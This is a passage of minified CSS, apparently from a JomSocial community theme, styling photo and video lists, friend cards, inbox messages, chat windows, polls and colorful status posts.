}.joms-gallery__privacy .joms-icon {fill:#7f8c8d;height:10px; }.joms-gallery__meta, .joms-gallery__status {font-size:10px; }.joms-pagination .pagination-list, .joms-list--thumbnail, .joms-list__row, .joms-list--card, .joms-list--inline, .joms-list--photos, .joms-list--video, .joms-list--videos, .joms-list--friend, .joms-list--event, .joms-list--avatar, .joms-list--block, .joms-list--table, .joms-list--files, .joms-list--half, .joms-list--message, .joms-list--general, .joms-list--group, .joms-list--articles, .joms-list, .joms-module--toolbar > ul, .joms-module--membersearch > ul {list-style-type:none;margin:0;padding:0; }.joms-list--thumbnail {margin:-2px; }.joms-list--files .joms-list__item {margin-bottom:14px; }.joms-list--photos .joms-list__item {float:left;width:20%;max-width:128px;margin:0;padding:2px; }@media only screen and (max-width:360px) {.joms-list--photos .joms-list__item {width:50%; } }.joms-list--photos .joms-list__item .joms-avatar > a {display:inline-block; }.joms-list--photos .joms-list__item img {max-width:100%;max-height:100%; }.joms-list--avatar .joms-list__item {float:left;margin:0;padding:2px; }.joms-list--thumbnail .joms-list__item {float:left;width:25%;padding:2px;text-align:center; }@media only screen and (max-width:360px) {.joms-list--thumbnail .joms-list__item {width:50%; } }@media only screen and (min-width:481px) {.joms-list--thumbnail .joms-list__item--1 {width:100%; }.joms-list--thumbnail .joms-list__item--2 {width:50%; }.joms-list--thumbnail .joms-list__item--3 {width:33.33%; }.joms-list--thumbnail .joms-list__item--4 {width:25%; }.joms-list--thumbnail .joms-list__item--5 {width:20%; }.joms-list--thumbnail .joms-list__item--6 {width:16.66%; }.joms-list--thumbnail .joms-list__item--7 {width:14.28%; }.joms-list--thumbnail .joms-list__item--8 {width:12.5%; }.joms-list--thumbnail .joms-list__item--9 {width:11.11%; }.joms-list--thumbnail .joms-list__item--10 {width:10%; }.joms-list--thumbnail .joms-list__item--11 {width:9.09%; }.joms-list--thumbnail .joms-list__item--12 {width:8.33%; }.joms-list--thumbnail .joms-list__item--13 {width:7.69%; }.joms-list--thumbnail .joms-list__item--14 {width:7.14%; }.joms-list--thumbnail .joms-list__item--15 {width:6.66%; } }.joms-list--half .joms-list__item {float:left;width:50%;padding:2px; }.joms-list--half .joms-list__item .joms-video__duration {right:2px;bottom:2px; }.joms-list--friend .joms-list__item {position:relative;margin-bottom:4%;border:1px solid #3e417d; }@media only screen and (min-width:481px) {.joms-list--friend .joms-list__item {display:inline-block;vertical-align:top;width:48.6%;margin-bottom:2%;min-height:140px;margin-left:2%; }.joms-list--friend .joms-list__item:first-child, .joms-list--friend .joms-list__item:nth-child(odd) {margin-left:0; } }@media only screen and (min-width:481px) {.joms-list--friend.single-column .joms-list__item {width:100%;margin-left:0;margin-right:0; } }.joms-list--video .joms-list__item {position:relative;margin-bottom:2%;overflow:hidden; }@media only screen and (min-width:481px) {.joms-list--video .joms-list__item {display:inline-block;vertical-align:top;width:32.2%;margin-left:1%;margin-bottom:4%; }.joms-list--video .joms-list__item:first-child, .joms-list--video .joms-list__item:nth-child(3n+1) {margin-left:0; } }.joms-list--video .joms-list__item > a:first-child {position:relative;display:block; }.joms-list--video .joms-list__item .joms-gallery__options {right:0;left:auto; }.joms-list--video .joms-list__item img {width:100%; }.joms-list--videos .joms-list__item {float:left;width:33.3%;padding:1%; }@media only screen and (max-width:360px) {.joms-list--videos .joms-list__item {width:50%; } }.joms-list--videos .joms-list__item img {width:100%;height:100%; }.joms-list--videos .joms-list__item .joms-video__duration {right:3%;bottom:5%; }.joms-list__item .mejs-overlay-button {position:absolute;top:50%;left:50%;width:100px;height:100px;margin:-50px 0 0 -50px;background:url(../images/bigplay.svg) no-repeat; }.joms-list__item:hover .mejs-overlay-button {background-position:0 -100px; }.joms-list__item .joms-poll__option-list li {background:none; }.joms-list--card .joms-list__item {display:block;background:rgba(0, 0, 0, 0.04);border:1px solid #3e417d;margin-bottom:6%; }@media only screen and (min-width:481px) {.joms-list--card .joms-list__item {width:100%;margin-bottom:2%; } }.joms-list--card .joms-list__item .joms-focus__button--options--desktop {top:14px;right:14px; }.joms-list--card .joms-list__item .joms-list__title {font-size:16px;margin:0 0 14px; }.joms-list--card .joms-list__cover {display:block;position:relative; }@media only screen and (max-width:480px) {.joms-list--card .joms-list__cover {overflow:hidden;position:relative; }.joms-list--card .joms-list__cover:before {content:"";display:block;height:0;padding-top:66.66667%; }.joms-list--card .joms-list__cover > img {width:100%;position:absolute;top:0;left:0; } }@media only screen and (min-width:481px) {.joms-list--card .joms-list__cover {width:35%;height:180px;float:left; } }.joms-list--card .joms-list__cover-image {position:absolute;top:0;left:0;right:0;bottom:0;background-size:cover;background-repeat:no-repeat;background-position:50% 50%; }.joms-list--card .joms-list__content {display:block;vertical-align:top;padding:14px; }.joms-list--card .joms-list__content .joms-icon {margin-top:-4px; }@media only screen and (min-width:481px) {.joms-list--card .joms-list__content {position:relative;width:45%;float:left; } }.joms-list--card .joms-list__footer {display:block;text-align:center;font-size:12px; }.joms-list--card .joms-list__footer a {display:block; }@media only screen and (min-width:481px) {.joms-list--card .joms-list__footer {width:20%;float:right;text-align:right; } }.joms-list--card .joms-list__permission {display:block;text-align:center;padding:14px 0; }.joms-list--card .joms-list__permission .joms-icon {margin-top:-4px; }@media only screen and (min-width:481px) {.joms-list--card .joms-list__permission {position:absolute;padding:0;bottom:14px;right:14px;text-align:right; } }.joms-list--card .joms-list--inline {display:block;padding:14px 0; }.joms-list--card .joms-list--inline li {display:inline; }@media only screen and (min-width:481px) {.joms-list--card .joms-list--inline {padding:0;left:14px;bottom:0; } }.joms-list--friend .joms-list__item, .joms-list--general .joms-list__item {padding:14px;background:rgba(0, 0, 0, 0.024); }@media only screen and (min-width:481px) {.joms-list--friend .joms-list__item, .joms-list--general .joms-list__item {padding:14px 14px 36px 14px; } }.joms-popup .joms-list--friend .joms-list__item, .joms-popup .joms-list--general .joms-list__item {border:0; }@media only screen and (min-width:481px) {.joms-popup .joms-list--friend .joms-list__item, .joms-popup .joms-list--general .joms-list__item {padding:14px; } }.joms-list--friend .joms-list__avatar, .joms-list--general .joms-list__avatar, .joms-list--friend .joms-list__body, .joms-list--general .joms-list__body {display:block;text-align:center; }@media only screen and (min-width:481px) {.joms-list--friend .joms-list__avatar, .joms-list--general .joms-list__avatar, .joms-list--friend .joms-list__body, .joms-list--general .joms-list__body {text-align:left;display:table-cell;vertical-align:middle; } }.joms-list--friend .joms-list__avatar, .joms-list--general .joms-list__avatar {margin-bottom:8px; }@media only screen and (min-width:481px) {.joms-list--friend .joms-list__avatar, .joms-list--general .joms-list__avatar {vertical-align:top;width:64px; }.joms-list--friend .joms-list__avatar img, .joms-list--general .joms-list__avatar img {width:64px;height:64px;position:relative; } }.joms-list--friend .joms-list__body, .joms-list--general .joms-list__body {margin-bottom:8px; }@media only screen and (min-width:481px) {.joms-list--friend .joms-list__body, .joms-list--general .joms-list__body {padding-left:14px; } }.joms-list--general .joms-list__item {margin-bottom:14px;padding:0;background:transparent; }@media only screen and (min-width:481px) {.joms-list--general .joms-list__item {padding:0; } }.joms-list--general .joms-list__item:last-child {margin-bottom:0; }.joms-list--general .joms-list__avatar {margin-bottom:8px; }@media only screen and (min-width:481px) {.joms-list--general .joms-list__avatar {vertical-align:top;width:48px; }.joms-list--general .joms-list__avatar img {width:48px;height:48px;position:relative; } }.joms-list--general .joms-text--username {margin-bottom:0;font-size:14px; }.joms-list--general .joms-text--light {margin-bottom:4px;font-size:12px; }#joms-app--aboutme-special .joms-list__row, #joms-event--details .joms-list__row, #joms-group--details .joms-list__row {background:#8f45ff;padding:8.65248px 14px;color:#fff; }#joms-app--aboutme-special .joms-list__row > li, #joms-event--details .joms-list__row > li, #joms-group--details .joms-list__row > li {border-bottom:1px solid #45488b;padding:8.65248px 14px;margin:0;margin-left:-14px;margin-right:-14px; }#joms-app--aboutme-special .joms-list__row > li:last-child, #joms-event--details .joms-list__row > li:last-child, #joms-group--details .joms-list__row > li:last-child {border-bottom:0; }.joms-list--inline li, .joms-list--alphabet li {display:block;margin-right:14px;float:left; }.joms-list--inline li:last-child, .joms-list--alphabet li:last-child {margin-right:0; }.joms-list--inline li.active, .joms-list--alphabet li.active {font-weight:bold; }@media only screen and (max-width:480px) {.joms-list--inline li, .joms-list--alphabet li {display:block;margin:0.61803 0; } }.joms-list--inline .joms-list__item, .joms-list--alphabet .joms-list__item {display:inline-block;padding:6px 0; }.joms-list--alphabet {display:none; }@media only screen and (min-width:481px) {.joms-list--alphabet {display:initial; } }.joms-list--event .joms-media--event, .joms-list--group .joms-media--event, .joms-list--event .joms-media--group, .joms-list--group .joms-media--group {width:100%;margin-bottom:14px; }.joms-list--event .joms-media--event:last-child, .joms-list--group .joms-media--event:last-child, .joms-list--event .joms-media--group:last-child, .joms-list--group .joms-media--group:last-child {margin-bottom:0; }.joms-list--event .joms-media--event .joms-media__body, .joms-list--group .joms-media--event .joms-media__body, .joms-list--event .joms-media--group .joms-media__body, .joms-list--group .joms-media--group .joms-media__body {display:table-cell; }.joms-list__options > a {top:8.65248px;width:14px;height:14px;right:8.65248px;position:absolute; }.joms-list__options .joms-dropdown, .joms-list__options .joms-popover {position:absolute; }.joms-list__details {margin-bottom:5.34752px; }.joms-list__details > span {margin-right:5.34752px; }.joms-list__details > span:last-child {margin-right:0; }.joms-list__distance {display:inline-block;color:#7f8c8d; }.joms-list__distance svg {top:1px;width:12px;height:12px;vertical-align:baseline; }@media only screen and (min-width:481px) {.joms-list__button--dropdown {position:absolute;bottom:8px;right:8px; } }.joms-list__button--dropdown .joms-dropdown, .joms-list__button--dropdown .joms-popover {position:absolute; }.joms-list__search {width:100%;display:block;margin-bottom:14px; }@media only screen and (min-width:481px) {.joms-list__search {display:table;margin-bottom:2.61803; } }.joms-list__search h1, .joms-list__search h2, .joms-list__search h3, .joms-list__search h4 {margin-top:auto;margin-bottom:auto;margin-right:40px; }@media only screen and (min-width:481px) {.joms-list__search h1, .joms-list__search h2, .joms-list__search h3, .joms-list__search h4 {margin-right:0; } }@media only screen and (min-width:481px) {.joms-list__search > .joms-list__search-title {display:table-cell;vertical-align:middle;width:45%; } }.joms-list__search .joms-list__utilities {display:block;width:100%;margin-top:22.65248px; }@media only screen and (min-width:481px) {.joms-list__search .joms-list__utilities {display:table-cell;vertical-align:top;margin-top:0;text-align:right; } }.joms-list__search .joms-list__utilities form {display:table;width:100%;margin-bottom:8.65248px; }.joms-list__search .joms-list__utilities form button {width:auto;padding:5.34752px;line-height:18px; }.joms-list__search .joms-list__utilities form span {display:table-cell;vertical-align:top;width:100%; }.joms-list__search .joms-list__utilities form span:first-child {padding-right:8px; }@media only screen and (min-width:481px) {.joms-list__search .joms-list__utilities form {display:initial;width:auto; }.joms-list__search .joms-list__utilities form span {width:auto;display:inline-block;padding:0; }.joms-list__search .joms-list__utilities form span:first-child {padding-right:0; } }.joms-list__footer {border-top:1px solid rgba(0, 0, 0, 0.05); }.joms-list__footer .joms-avatar {display:inline; }@media only screen and (min-width:481px) {.joms-list__footer .joms-avatar {display:block;margin-bottom:7px; } }.joms-list__footer .joms-avatar img {max-width:40px;padding:2px; }@media only screen and (min-width:481px) {.joms-list__footer {border:none; } }.joms-list--table li {width:50%;display:block;float:left; }@media only screen and (max-width:360px) {.joms-list--table li {width:100%;display:block; } }.joms-list--table a {font-size:12px; }.joms-list--files .joms-list__item {border-bottom:1px solid rgba(0, 0, 0, 0.05);margin-bottom:6%;padding-bottom:6%; }.joms-list--files .joms-list__item:last-child {border:none;margin-bottom:0;padding-bottom:0; }.joms-list--files .joms-block {margin:4% 0; }.joms-main .joms-stream-box .joms-list--thumbnail {margin-top:14px; }.joms-main .joms-stream-box .joms-list--thumbnail .joms-list__item {width:50%; }@media only screen and (min-width:481px) {.joms-main .joms-stream-box .joms-list--thumbnail .joms-list__item {width:10%; } }.joms-main .joms-stream-box .joms-list--thumbnail img {border:3px solid rgba(0, 0, 0, 0.05); }.joms-main .joms-stream-box .joms-list--thumbnail img:hover {border-color:#8f45ff; }.joms-list--message .joms-list__item {display:table;width:100%;padding:14px 0 14px 14px;position:relative;border-top:1px solid rgba(0, 0, 0, 0.04); }.joms-list--message .joms-list__item .joms-list--message__checkbox {background:transparent; }.joms-page--inbox .joms-list--message .joms-list__item {padding:14px 0; }.joms-list--message .joms-list__item.unread {background:rgba(0, 0, 0, 0.04); }.joms-list--message .joms-list--message__body, .joms-list--message .joms-postbox-tab, .joms-list--message .joms-list--message__remove {display:table-cell;vertical-align:middle; }.joms-list--message .joms-list--message__remove, .joms-list--message .joms-postbox-tab, .joms-list--message .joms-list--message__checkbox {text-align:right; }.joms-list--message .joms-list--message__checkbox {background:#594f80;display:none; }@media only screen and (min-width:481px) {.joms-list--message .joms-list--message__checkbox {padding:0 7px 0 14px;display:table-cell;vertical-align:middle; } }.joms-list--message .joms-postbox-tab {width:100%;display:none; }.joms-list--message .joms-postbox-tab a {color:#fff; }@media only screen and (min-width:481px) {.joms-list--message .joms-postbox-tab {display:table-cell; } }.joms-list--message .joms-comment__header {padding:0; }.joms-list--message .joms-list--message__time {display:block;position:absolute;bottom:1%;right:1%;color:#7f8c8d; }.joms-list--message .joms-list--message__time .joms-icon {fill:#7f8c8d; }@media only screen and (min-width:481px) {.joms-list--message .joms-list--message__time {display:none;right:0.5%;bottom:5%; } }@media only screen and (max-width:480px) {.joms-list--message .joms-list--message__body .joms-list--message__time {display:none; } }@media only screen and (min-width:481px) {.joms-list--message .joms-list--message__body .joms-list--message__time {display:inline; } }.joms-list--message .unread {background:#fff; }.joms-list--articles > li {margin-bottom:8px;padding-bottom:8px;border-bottom:1px solid rgba(0, 0, 0, .08); }.joms-list--articles > li:last-child {margin-bottom:0;padding-bottom:0;border-bottom:none; }.joms-list--articles__footer {margin-top:14px; }.joms-table {width:100%; }.joms-table tr {border-bottom:2px solid;border-color:rgba(0, 0, 0, 0.03); }.joms-table tr:hover, .joms-table tr:focus {border-color:#ccabff; }.joms-table tr.joms-table__head {border-color:rgba(0, 0, 0, 0.05); }.joms-table tr.joms-table__head .joms-table__option {padding-top:36.65248px;padding-bottom:14px; }.joms-table tr td {padding:8.65248px 0;color:#7f8c8d;font-size:12px; }.joms-table tr td.joms-table__title {padding-top:36.65248px;padding-bottom:14px;font-size:14px; }@media only screen and (min-width:481px) {.joms-table tr td.joms-table__desc {padding-left:140px; } }.joms-table thead tr {border-bottom:4px solid;border-color:rgba(0, 0, 0, 0.05); }.joms-table input[type="checkbox"], .joms-table input[type="radio"] {margin:0; }.joms-table__title {font-weight:bold; }.joms-table__option {text-align:center; }.joms-middlezone .joms-apps__body {background:#1a1b3d;padding:14px;position:relative; }.joms-message__status {margin-bottom:8.65248px;color:#95a5a6;text-align:right; }.joms-message__status > span {position:relative;display:inline-block;height:22px;padding:2px 4px;background-color:rgba(0, 0, 0, .05);border-radius:3px;vertical-align:middle; }.joms-message__status .joms-icon {display:inline-block;width:20px;height:22px;padding:2px 4px;background-color:rgba(0, 0, 0, .08);border-top-left-radius:3px;border-bottom-left-radius:3px;vertical-align:middle; }.joms-message__status .joms-icon + span {border-top-left-radius:0;border-bottom-left-radius:0; }.joms-chat__wrapper {display:table;width:100%; }.joms-chat__wrapper.joms-chat--window {position:fixed;display:block;left:0;right:0;bottom:0;margin:0;font-size:13px; }.joms-chat__wrapper .joms-online a:after {bottom:-2px;right:-2px; }.joms-chat__windows {padding-right:250px; }.joms-chat__window {float:right;max-width:250px;margin-left:30px;background-color:#fff;border-bottom:1px solid #d5d5d5;-webkit-box-shadow:0 0 5px rgba(0, 0, 0, .2);-moz-box-shadow:0 0 5px rgba(0, 0, 0, .2);box-shadow:0 0 5px rgba(0, 0, 0, .2); }.joms-chat__window:last-child {margin-left:0; }.joms-chat__window-title {position:relative;padding:5px 35px 5px 10px;font-weight:bold;color:#fff;background-color:#8f45ff; }.joms-chat__window-close {position:absolute;top:4px;right:10px; }.joms-chat__window-close > .joms-icon {width:10px;fill:rgba(255, 255, 255, .8); }.joms-chat__window-close > .joms-icon:hover {fill:#fff; }.joms-chat__window-body {padding:10px;border-bottom:1px solid #eee; }.joms-chat__message {margin-bottom:5px;padding-bottom:5px;border-bottom:1px solid #eee; }.joms-chat__message:last-child {margin-bottom:0;padding-bottom:0;border-bottom:0; }.joms-chat__input-wrapper {position:relative;padding-right:35px; }.joms-chat__input-wrapper input[type="text"] {min-height:30px;margin:0;padding:5px 10px;border:none !important;box-shadow:none !important; }.joms-chat__input-actions {position:absolute;top:5px;right:10px !important; }.joms-chat__sidebar {display:none; }.joms-page--chat {padding:0 !important; }@media only screen and (min-width:481px) {.joms-chat__conversations-wrapper {display:table-cell;width:35%;border-right:1px solid rgba(0, 0, 0, .05);vertical-align:top; } }.joms-chat__item {position:relative;display:table;width:100%;padding:8.65248px 14px;color:#7f8c8d;background-color:rgba(0, 0, 0, .02);border-bottom:1px solid rgba(0, 0, 0, .035); }.joms-chat__item:hover {background-color:#fff;cursor:pointer; }.joms-chat__item.active {color:#fff;background-color:#8f45ff; }.joms-chat__item.active a {font-weight:bold;color:#fff !important; }.joms-chat__item.active a .joms-icon {fill:#fff;opacity:0.8; }.joms-chat__item.unread {background-color:#d9e9f8;color:#6a8aa8; }.joms-chat__item.result-item .joms-avatar {width:20px; }.joms-chat__item > .joms-avatar {display:table-cell;width:32px;vertical-align:middle; }.joms-chat__item > .joms-avatar > img {max-width:32px;max-height:32px; }.joms-chat__item-body {display:table-cell;padding-left:8.65248px;vertical-align:middle; }.joms-chat__item-body > span {display:block; }.joms-chat__item-body > a {display:block;text-overflow:ellipsis;max-width:200px;overflow:hidden;white-space:nowrap; }.joms-chat__item-actions {position:absolute;top:8px;right:8px; }.joms-chat__item-actions > a {display:inline-block; }.joms-chat__item-actions > a .joms-icon {width:10px;height:10px; }.joms-chat__search {padding:14px;border-bottom:1px solid rgba(0, 0, 0, .05); }@media only screen and (max-width:480px) {.joms-chat__search {padding-right:50px; } }.joms-chat__search > .joms-input {padding:5.34752px 8.65248px;margin-bottom:0;line-height:1; }.joms-chat__search .joms-chat-selected {margin-bottom:4px; }.joms-chat__search .user-selected {background-color:#8f45ff;border-radius:3px;color:#fff;margin:0 3px 3px 0;padding:2px 4px; }.joms-chat__search .user-selected > i {margin-left:4px;cursor:pointer; }@media only screen and (min-width:481px) {.joms-chat__messages-wrapper {display:table-cell;vertical-align:top; } }.joms-chat__messages .alert {margin:5.34752px;padding:5.34752px 8.65248px;font-size:0.95em;text-align:center; }.joms-chat__message-item {position:relative;display:table;width:100%;padding:5.34752px 14px;color:#7f8c8d; }.joms-chat__message-item > .joms-avatar {display:table-cell;width:32px;vertical-align:middle; }.joms-chat__message-item > .joms-avatar > img {max-width:32px;max-height:32px; }.joms-chat__message-item .joms-chat__message-content {word-wrap:break-word;display:block;max-width:480px; }.joms-chat__message-body {display:table-cell;padding-left:8.65248px;vertical-align:middle; }.joms-chat__message-body > div {background-color:#ddd;font-size:0.95em;font-weight:bold;font-weight:500;margin:2px 0;padding:5.34752px 14px;position:relative; }.joms-chat__message-body > div:first-child {border-top-left-radius:8.65248px;border-top-right-radius:8.65248px; }.joms-chat__message-body > div:last-child {border-bottom-left-radius:8.65248px;border-bottom-right-radius:8.65248px; }.joms-chat__message-body > div:hover .joms-chat__message-actions {display:block; }.joms-chat__message-body > span {display:block; }@media only screen and (max-width:480px) {.joms-chat__message-body {max-width:240px;overflow-wrap:break-word; }.joms-chat__message-body .embedly-card {display:none; } }.joms-chat__message-item.you .joms-chat__message-body .joms-chat__message-error {background-color:#7f8c8d; }.joms-chat__message-item.you .joms-chat__message-body > div {background-color:#9e5fff;color:white; }.joms-chat__message-item.you .joms-chat__message-body > div .joms-chat__message-actions .joms-icon {fill:white; }.joms-chat__message-actions {position:absolute;top:4px;right:8px;display:none; }.joms-chat__message-actions > a {display:inline-block; }.joms-chat__message-actions > a .joms-icon {width:10px;height:10px; }.joms-chat__header {display:table;width:100%;padding:14px;border-bottom:1px solid rgba(0, 0, 0, .05);-webkit-box-shadow:0px 3px 0px 0px rgba(0, 0, 0, .025);-moz-box-shadow:0px 3px 0px 0px rgba(0, 0, 0, .025);box-shadow:0px 3px 0px 0px rgba(0, 0, 0, .025); }.joms-chat__header .joms-focus__button--options--desktop {display:block; }.joms-chat__header .joms-focus__button--options--desktop > a {text-align:center;width:30px;height:30px;position:absolute;right:0;left:auto; }.joms-chat__header .joms-focus__button--options--desktop .joms-icon {fill:#ddd;height:30px; }.joms-chat__recipents {display:table-cell;vertical-align:middle; }.joms-chat__actions {display:table-cell;vertical-align:middle; }.joms-chat__actions a {line-height:1; }.joms-chat__messagebox {padding:14px;background-color:rgba(0, 0, 0, .025);border-top:1px solid rgba(0, 0, 0, .035); }.joms-chat__messagebox .joms-textarea {margin-bottom:0; }.joms-popover--toolbar-chat-item.unread {background-color:#d9e9f8;color:#6a8aa8; }.joms-chat__seen {background-color:rgba(0, 0, 0, .025);line-height:1;padding:2px 14px; }.joms-chat__seen img {border-radius:50%;float:left;height:16px;margin-right:2px; }.joms-chat__attachment-image {margin:8.65248px 0; }.joms-chat__attachment-image a {display:inline-block; }.joms-chat__attachment-file {margin:8.65248px 0; }.joms-chat__attachment-file .joms-icon {float:left; }.joms-chat__attachment-file a {color:inherit;float:left;line-height:16px;margin-left:5px; }.joms-chat__attachment-file a:hover {color:inherit;text-decoration:underline; }.you .joms-chat__attachment-file .joms-icon, .you .joms-chat__attachment-file a {fill:white; }@media only screen and (max-width:480px) {.joms-chat__actions {display:flex; }.joms-chat__header .joms-focus__button--options--desktop {display:block;top:inherit; } }.joms-chat__search-results .joms-js__result-heading {padding:10px;color:#7f8c8d;font-weight:bold; }.joms-chat__search-results .joms-chat__search--no-result {text-align:center; }.joms-chat__search-results .joms-chat__search--no-result span {font-size:11px;color:#999;text-decoration:underline; }.joms-poll__container {position:relative; }.joms-poll__container .joms-poll__loader {position:absolute;top:0;bottom:0;left:0;right:0;background:#fff;opacity:0.2;display:none;z-index:1; }.joms-poll__container .joms-poll__loader img {position:absolute;top:50%;left:50%;transform:translate(-50%, -50%); }.joms-poll__container .joms-poll__option {display:block; }.joms-poll__container .joms-poll__option:hover {cursor:pointer; }.joms-poll__container .joms-poll__more {margin-bottom:15px; }.joms-poll__progress, .joms-poll__voted-users, .joms-poll__option, .joms-list__title_polls h4 {margin-left:25px; }.joms-list__title_polls .icon-bar-chart, .joms-poll__checkbox--custom {float:left; }.joms-poll__list li {background-color:#fff;margin-bottom:15px;position:relative; }.joms-poll__list li .joms-padding {position:absolute;top:0;right:0; }.joms-poll__list li .joms-padding .joms-dropdown, .joms-poll__list li .joms-padding .joms-popover {width:100px; }.joms-poll__list li .joms-padding .joms-dropdown li, .joms-poll__list li .joms-padding .joms-popover li {margin-bottom:0;min-width:100px; }.joms-list__title_polls .icon-bar-chart {color:#f69931;line-height:inherit; }.joms-list__title_polls h4 {font-size:16px;font-weight:bold;line-height:inherit;margin-top:0;margin-bottom:15px;text-transform:uppercase; }.joms-poll-option {margin-bottom:10px; }.joms-poll-option .poll-input {width:80%;max-width:300px;display:inline-block; }.joms-poll-option .joms-poll-option__remove {margin-top:8px;display:inline-block;margin-left:3px; }.joms-list__content_polls {display:block;padding:20px;vertical-align:top; }.joms-list__content_polls .joms-poll-info li {background-color:transparent;margin-bottom:10px; }.joms-list__content_polls .joms-poll-info li span {color:#7f8c8d;font-size:14px;margin-right:10px; }.joms-list__content_polls .joms-poll-info li:last-child {margin-bottom:0; }.joms-list__content_polls .joms-poll-info .joms-icon {margin-right:8px; }.joms-poll__input-container {margin-bottom:10px; }.joms-poll__input-container .joms-poll_input {float:left;margin-right:5px; }.joms-poll__more .joms-poll__more-inner {text-align:center; }.joms-poll__more .joms-poll__more-inner a {background-color:#fff;border-radius:3px;border:1px solid #ddd;display:inline-block;max-width:250px;padding:5px 20px;text-align:center; }.joms-poll__progress {background-color:#e3e3e3;border-radius:3px;overflow:hidden;height:12px;padding:1px;margin-bottom:5px; }.joms-poll__progress .joms-poll__progress-bar {background-color:#8f45ff;border-radius:2px;color:#fff;float:left;font-size:12px;height:100%;text-align:center;text-shadow:0 -1px 0 rgba(0, 0, 0, 0.25);width:0%; }a.joms-poll-option__add:hover {text-decoration:underline; }.joms-postbox__poll-option, .joms-poll-option {margin-bottom:10px; }.joms-postbox__poll-option a.joms-postbox-poll__remove-option, .joms-poll-option a.joms-postbox-poll__remove-option {display:inline-block;margin-left:5px;margin-top:2px; }.joms-postbox__poll-option input.poll_option, .joms-poll-option input.poll_option, .joms-postbox__poll-option input.joms-input, .joms-poll-option input.joms-input {border:1px solid #ccc;box-shadow:none;display:inline-block;height:30px;max-width:300px;margin:0;width:80%;border-radius:3px 0 0 3px;float:left; }.joms-postbox__poll-option a.joms-postbox-poll__remove-option, .joms-poll-option a.joms-postbox-poll__remove-option, .joms-postbox__poll-option a.joms-poll-option__remove, .joms-poll-option a.joms-poll-option__remove {background-color:#f0f0f0;border:1px solid #ccc;display:inline-block;height:30px;margin-left:0;margin-top:0;padding:5px 10px;text-align:center;border-left:0;border-radius:0 3px 3px 0; }.joms-postbox__poll-option a.joms-postbox-poll__remove-option svg, .joms-poll-option a.joms-postbox-poll__remove-option svg, .joms-postbox__poll-option a.joms-poll-option__remove svg, .joms-poll-option a.joms-poll-option__remove svg {width:10px;line-height:30px; }.joms-postbox-poll-options, .joms-postbox-poll-settings, .joms-postbox-poll-category {margin-bottom:15px; }.joms-postbox-poll .poll-time__dropdown {max-width:300px; }.joms-postbox-poll .poll-time__dropdown .poll-time__column {padding:10px 10px 25px 10px; }.joms-postbox__poll-time .joms-postbox__poll-time--inner > span {display:inline-block;margin-bottom:4px; }.joms-postbox__poll-time .joms-postbox__poll-time--inner input.picker__input {border:1px solid #ccc;height:30px; }ul.joms-poll__option-list {list-style:none;margin:0; }.joms-poll__checkbox--custom {position:relative; }.joms-poll__checkbox--custom label {background-color:#fff;border:1px solid #9c9c9c;box-sizing:border-box;cursor:pointer;margin-top:3px;position:absolute;top:0;height:14px;width:14px;left:0; }.joms-poll__checkbox--custom input[type="checkbox"] {visibility:hidden; }.joms-poll__checkbox--custom input[type="checkbox"]:checked + label:after {opacity:1; }.joms-poll__checkbox--custom input[type="checkbox"][disabled] + label {background-color:#d2d2d2; }.joms-poll__checkbox--custom.input--checkbox label {border-radius:3px; }.joms-poll__checkbox--custom.input--checkbox label:after {border:2px solid #696969;border-top:none;border-right:none;content:"";height:4px;width:7px;position:absolute;top:3px;left:3px;opacity:0;transform:rotate(-45deg);box-sizing:border-box; }.joms-poll__checkbox--custom.input--radio label {border-radius:50%; }.joms-poll__checkbox--custom.input--radio label:after {content:"";height:6px;width:6px;left:3px;top:3px;position:absolute;background-color:#666;border-radius:50%;opacity:0;box-sizing:border-box; }.colorful-status__container {background-size:cover;background-position:center;cursor:text;font-size:30px;font-weight:bold;margin:0 auto;position:relative;text-align:center;transition:background-image 300ms;height:350px;width:100%; }.colorful-status__container .colorful-status__inner {padding:20px;position:absolute;line-height:34px;left:50%;top:50%;transform:translate(-50%, -50%);transition:color 300ms;width:100%;word-wrap:break-word; }.colorful-status__container .colorful-status__inner:focus {outline:0px solid transparent; }@media only screen and (max-width:360px) {.colorful-status__container .colorful-status__inner {font-size:18px;line-height:inherit; } }.colorful-status__container .colorful-status__placeholder {position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);width:100%;color:#999;user-select:none;opacity:0.7;transition:color 300ms;line-height:34px; }.colorful-status__color {position:absolute;bottom:5px;left:5px;right:5px;height:30px; }.colorful-status__color span.joms-left {position:absolute;left:0; }.colorful-status__color span.joms-left i.fa {left:25%; }.colorful-status__color span.joms-right {position:absolute;right:0; }.colorful-status__color span.joms-right i.fa {right:25%; }.colorful-status__color span.joms-direction {display:none;height:25px;width:25px;border:solid 1px #ddd;border-radius:5px;cursor:pointer;background-color:#f5f5f5;transition:box-shadow 300ms; }.colorful-status__color span.joms-direction i.fa {position:absolute;top:50%;transform:translateY(-50%); }.colorful-status__color span.joms-direction:hover {box-shadow:0px 0px 5px 0px rgba(0, 0, 0, 0.75); }.colorful-status__color ul.colorful-status__color-list {white-space:nowrap;overflow:hidden;position:absolute;left:30px;right:30px; }.colorful-status__color ul.colorful-status__color-list li {display:inline-block;margin-right:5px;background-size:cover;cursor:pointer;border-radius:5px; }.colorful-status__color ul.colorful-status__color-list li.active {border:solid 3px #ddd; }.colorful-status__color ul.colorful-status__color-list li:last-child {margin-right:0; }.colorful-status__color .colorful-status__color-selector {height:25px;width:25px;border:solid 2px #cecece; }.joms-module--video__item, .joms-module--photo__item {margin-bottom:14px; }.joms-module--video__item:last-child, .joms-module--photo__item:last-child {margin-bottom:0; }.joms-module--video__item .joms-stream__header, .joms-module--photo__item .joms-stream__header {margin-bottom:0; }.joms-module--toolbar {box-sizing:border-box;margin-bottom:0;padding:0 !important;color:#fff;box-shadow:none; }.joms-module--toolbar * {box-sizing:border-box; }.joms-module--toolbar > ul {float:left; }.joms-module--toolbar > ul > li > a {display:block; }.joms-module--toolbar > ul > li > a .joms-icon {margin:0; }@media only screen and (min-width:992px) {.joms-module--toolbar {padding:2px; }.joms-module--toolbar > ul {width:auto !important; }.joms-module--toolbar > ul > li {padding:0; }.joms-module--toolbar > ul > li > a {padding:10px 8.5px 13px; } }.joms-module--toolbar .joms-form {float:left;padding:4.5px; }.joms-module--toolbar .joms-popover {padding:0; }.joms-module--toolbar .joms-popover > li:last-child {margin-bottom:0; }.joms-module--toolbar .joms-input--append, .joms-module--toolbar .joms-button__wrapper, .joms-module--toolbar .joms-link__wrapper, .joms-module--toolbar .joms-checkbox {float:left; }.joms-module--toolbar .joms-checkbox {margin-top:3px;margin-left:5px; }.joms-module--toolbar .joms-checkbox span {margin-top:6px;color:#fff; 